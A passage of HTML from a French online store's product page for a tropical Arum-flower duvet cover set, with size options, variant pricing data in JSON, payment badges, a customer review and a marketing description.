                                      data-options='Fleur Arum,225x260cm (+2taies 50x75)'
                                      
                                      
                                    >
                                      Fleur Arum / 225x260cm (+2taies 50x75)
                                    </option>
                                  
                                    <option
                                      value='Fleur Arum,210x210cm (+2taies 50x75)'
                                      data-options='Fleur Arum,210x210cm (+2taies 50x75)'
                                      
                                      
                                    >
                                      Fleur Arum / 210x210cm (+2taies 50x75)
                                    </option>
                                  
                                    <option
                                      value='Fleur Arum,220x240cm (+2taies 50x75)'
                                      data-options='Fleur Arum,220x240cm (+2taies 50x75)'
                                      
                                      
                                    >
                                      Fleur Arum / 220x240cm (+2taies 50x75)
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":42158115324061,"title":"Fleur Arum \/ 70X130cm (+1taie 50x65)","option1":"Fleur Arum","option2":"70X130cm (+1taie 50x65)","option3":null,"sku":"14:175#Pattern 3;5:594#70X133cm(2pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32408598610077,"product_id":7334532612253,"position":1,"created_at":"2022-03-30T15:21:10+01:00","updated_at":"2022-03-30T15:21:11+01:00","alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071","variant_ids":[42158115324061,42158115356829,42158115389597,42158115422365,42158115455133,42158115487901,42158115520669,42158115553437,42158115586205]},"available":true,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 70X130cm (+1taie 50x65)","public_title":"Fleur Arum \/ 70X130cm (+1taie 50x65)","options":["Fleur Arum","70X130cm (+1taie 50x65)"],"price":5290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","id":24720433905821,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42158115356829,"title":"Fleur Arum \/ 135x200cm (+1taie 50x75)","option1":"Fleur Arum","option2":"135x200cm (+1taie 50x75)","option3":null,"sku":"14:175#Pattern 3;5:595#135x200cm(2pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32408598610077,"product_id":7334532612253,"position":1,"created_at":"2022-03-30T15:21:10+01:00","updated_at":"2022-03-30T15:21:11+01:00","alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071","variant_ids":[42158115324061,42158115356829,42158115389597,42158115422365,42158115455133,42158115487901,42158115520669,42158115553437,42158115586205]},"available":true,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 135x200cm (+1taie 50x75)","public_title":"Fleur Arum \/ 135x200cm (+1taie 50x75)","options":["Fleur Arum","135x200cm (+1taie 50x75)"],"price":5790,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","id":24720433905821,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42158115389597,"title":"Fleur Arum \/ 140x210cm (+1taie 50x75)","option1":"Fleur Arum","option2":"140x210cm (+1taie 50x75)","option3":null,"sku":"14:175#Pattern 3;5:596#140x210cm(2pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32408598610077,"product_id":7334532612253,"position":1,"created_at":"2022-03-30T15:21:10+01:00","updated_at":"2022-03-30T15:21:11+01:00","alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071","variant_ids":[42158115324061,42158115356829,42158115389597,42158115422365,42158115455133,42158115487901,42158115520669,42158115553437,42158115586205]},"available":true,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 140x210cm (+1taie 50x75)","public_title":"Fleur Arum \/ 140x210cm (+1taie 50x75)","options":["Fleur Arum","140x210cm (+1taie 50x75)"],"price":6090,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","id":24720433905821,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42158115422365,"title":"Fleur Arum \/ 170x215cm ((+1taie 50x75)","option1":"Fleur Arum","option2":"170x215cm ((+1taie 50x75)","option3":null,"sku":"14:175#Pattern 3;5:597#173x218cm(2pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32408598610077,"product_id":7334532612253,"position":1,"created_at":"2022-03-30T15:21:10+01:00","updated_at":"2022-03-30T15:21:11+01:00","alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071","variant_ids":[42158115324061,42158115356829,42158115389597,42158115422365,42158115455133,42158115487901,42158115520669,42158115553437,42158115586205]},"available":true,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 170x215cm ((+1taie 50x75)","public_title":"Fleur Arum \/ 170x215cm ((+1taie 50x75)","options":["Fleur Arum","170x215cm ((+1taie 50x75)"],"price":6690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","id":24720433905821,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42158115455133,"title":"Fleur Arum \/ 200X225cm (+2taies 50x75)","option1":"Fleur Arum","option2":"200X225cm (+2taies 50x75)","option3":null,"sku":"14:175#Pattern 3;5:201335440#203X228cm(3pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32408598610077,"product_id":7334532612253,"position":1,"created_at":"2022-03-30T15:21:10+01:00","updated_at":"2022-03-30T15:21:11+01:00","alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071","variant_ids":[42158115324061,42158115356829,42158115389597,42158115422365,42158115455133,42158115487901,42158115520669,42158115553437,42158115586205]},"available":true,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 200X225cm (+2taies 50x75)","public_title":"Fleur Arum \/ 200X225cm (+2taies 50x75)","options":["Fleur Arum","200X225cm (+2taies 50x75)"],"price":7190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","id":24720433905821,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42158115487901,"title":"Fleur Arum \/ 228x228cm (+2taies 50x75)","option1":"Fleur Arum","option2":"228x228cm (+2taies 50x75)","option3":null,"sku":"14:175#Pattern 3;5:201336412#228x228cm(3pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32408598610077,"product_id":7334532612253,"position":1,"created_at":"2022-03-30T15:21:10+01:00","updated_at":"2022-03-30T15:21:11+01:00","alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071","variant_ids":[42158115324061,42158115356829,42158115389597,42158115422365,42158115455133,42158115487901,42158115520669,42158115553437,42158115586205]},"available":true,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 228x228cm (+2taies 50x75)","public_title":"Fleur Arum \/ 228x228cm (+2taies 50x75)","options":["Fleur Arum","228x228cm (+2taies 50x75)"],"price":7790,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","id":24720433905821,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42158115520669,"title":"Fleur Arum \/ 225x260cm (+2taies 50x75)","option1":"Fleur Arum","option2":"225x260cm (+2taies 50x75)","option3":null,"sku":"14:175#Pattern 3;5:200011731#228x264cm(3pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32408598610077,"product_id":7334532612253,"position":1,"created_at":"2022-03-30T15:21:10+01:00","updated_at":"2022-03-30T15:21:11+01:00","alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071","variant_ids":[42158115324061,42158115356829,42158115389597,42158115422365,42158115455133,42158115487901,42158115520669,42158115553437,42158115586205]},"available":true,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 225x260cm (+2taies 50x75)","public_title":"Fleur Arum \/ 225x260cm (+2taies 50x75)","options":["Fleur Arum","225x260cm (+2taies 50x75)"],"price":8490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","id":24720433905821,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42158115553437,"title":"Fleur Arum \/ 210x210cm (+2taies 50x75)","option1":"Fleur Arum","option2":"210x210cm (+2taies 50x75)","option3":null,"sku":"14:175#Pattern 3;5:201446421#210x210cm(3pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32408598610077,"product_id":7334532612253,"position":1,"created_at":"2022-03-30T15:21:10+01:00","updated_at":"2022-03-30T15:21:11+01:00","alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071","variant_ids":[42158115324061,42158115356829,42158115389597,42158115422365,42158115455133,42158115487901,42158115520669,42158115553437,42158115586205]},"available":true,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 210x210cm (+2taies 50x75)","public_title":"Fleur Arum \/ 210x210cm (+2taies 50x75)","options":["Fleur Arum","210x210cm (+2taies 50x75)"],"price":7190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","id":24720433905821,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42158115586205,"title":"Fleur Arum \/ 220x240cm (+2taies 50x75)","option1":"Fleur Arum","option2":"220x240cm (+2taies 50x75)","option3":null,"sku":"14:175#Pattern 3;5:201446422#220x240cm(3pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32408598610077,"product_id":7334532612253,"position":1,"created_at":"2022-03-30T15:21:10+01:00","updated_at":"2022-03-30T15:21:11+01:00","alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071","variant_ids":[42158115324061,42158115356829,42158115389597,42158115422365,42158115455133,42158115487901,42158115520669,42158115553437,42158115586205]},"available":true,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 220x240cm (+2taies 50x75)","public_title":"Fleur Arum \/ 220x240cm (+2taies 50x75)","options":["Fleur Arum","220x240cm (+2taies 50x75)"],"price":7790,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","id":24720433905821,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--23060421673289__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--23060421673289__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Ajouter au panier</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            


<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//deco-exotique.fr/cdn/shop/files/Capture_d_ecran_2024-10-18_a_16.41.10.png?v=1742311130"
                  alt="files/Capture_d_ecran_2024-10-18_a_16.41.10.png"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><em>"Je dois avouer que je suis très agréablement surprise par la qualité des produits de Deco Exotique. Je tiens à remercier le support qui m'a énormément aidé dans mon choix. En plus de ça le ebook offert donne pleins d'astuces déco! Je recommande vivement et encore merci à vous."</em></p>
              </div><div class="review-item__author">
                  <em>Julie F. (Lyon)</em>
                </div></div>
          </div>
    
  
  
</div>

<div style="text-align: center; margin-top: 20px;">
  <p style="font-weight: bold; color: #8e5b38; font-size: 18px;">
    Ebook Décoration d'Intérieur Offert
  </p>
  <img src="https://cdn.shopify.com/s/files/1/0604/6171/1517/files/Couverture_Ebook.png?v=1741957786" alt="Ebook Décoration d'Intérieur" style="width: 50%; height: auto;"/>
</div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.7rem;--margin-bottom: 2.4rem;">
                  <h2 style="text-align: justify;" data-mce-style="text-align: justify;">Aussi appelé Lys de Calla, cette fleur, l'Arum apportera une touche fraiche à cette superbe housse de couette tropicale.</h2>
<p style="text-align: justify;" data-mce-style="text-align: justify;">Qui ne connaît pas cette plante et sa fleur ?! L’Arum est présente dans de très nombreux intérieurs et vous en avez peut-être une chez vous ! La <strong>fleur d'arum</strong>, également connue sous le nom de <strong>lys Calla</strong>, symbolise la beauté et la prospérité dans de nombreuses cultures à travers le monde. Cette fleur à bulbe a une floraison exceptionnelle. Originaire d'Afrique du Sud et particulièrement <strong>exotique</strong>, nous nous devions de vous proposer une parure de lit ave ce <strong>motif</strong> <strong>fleuri</strong>.<br>Cette housse de couette dans les tons verts, bleutés, met magnifiquement bien en valeur cette <strong>fleur en forme de cornet d’un blanc pur</strong>. Ces fleurs sont souvent utilisées comme décoration dans les pays tropicaux comme la Thaïlande, l'Indonésie et la Malaisie. Printanière et estivale, cette fleur saura apporter une<strong> touche fleurie et tropicale</strong> à votre décoration de chambre.<br>Cette parure de lit est très élégante et facile à mettre en place ou à retirer grâce à sa fermeture zippée. Elle conviendra pour un lit simple ou double selon vos besoins. Nous avons mis à votre disposition diverses dimensions pour faire votre choix entre une parure <strong>1 personne</strong> ou<strong> 2 personnes</strong>.<br>Pour une chambre d’adulte, une chambre d’enfant ou une chambre d’amis, cet ensemble conviendra au plus grand nombre. À travers votre linge de lit créez une ambiance au sein de chambre à coucher qui invite à l’évasion, aux parfums tropicaux… Laissez votre esprit divaguer et ressourcez-vous. De belles siestes et de bonnes nuits vous attendent ! Votre<strong> parure de lit</strong> comprendra :<br></p>
<ul>
<li><strong>1 Housse de Couette Tropical Fleur Arum</strong></li>
<li>
<strong>1 ou 2 taies d’oreillers</strong> selon le modèle choisi</li>
</ul>
